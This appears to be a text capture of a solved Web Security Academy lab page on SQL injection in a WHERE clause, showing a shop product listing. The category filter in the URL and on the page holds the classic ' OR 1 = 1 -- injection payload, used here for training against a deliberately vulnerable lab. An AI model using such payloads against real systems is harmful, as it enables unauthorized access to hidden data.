 0a56004e0491cc408249fb1c00e7004e.web-security-academy.net/filter?category=%27%20OR%201%20=%201%20--
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' OR 1 = 1 --
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets
Folding Gadgets 3D Voice Assistants Hologram Stand In Couple's Umbrella
$4.47 View details $82.20 View details $19.72 View details $33.80 View details
The Lazy Dog Com-Tool Real Life Photoshopping Grow Your Own Spy Kit
$82.08 View details $99.40 View details $12.46 View details $47.10 View details